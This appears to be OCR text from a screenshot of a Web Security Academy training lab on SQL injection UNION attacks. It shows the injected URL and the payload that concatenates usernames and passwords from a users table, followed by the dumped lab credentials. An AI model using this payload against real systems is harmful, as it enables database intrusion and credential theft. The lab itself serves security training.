 70001001c.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,username%20||%20%27*****%27%20||%20password%20FROM%20...
ENGLISH TRABAJO AGENCIA Sites | sacrabma92 |...
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username || '*****' || password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
High-End Gift Wrapping View details
administrator*****1xezeeiddf3uw560r9m0
wiener*****aozn33488wmgygm2x8eh
Conversation Controlling Lemon View details
Couple's Umbrella View details
carlos*****uu4ce5b1wqeksb61snrq
Snow Delivered To Your Door View details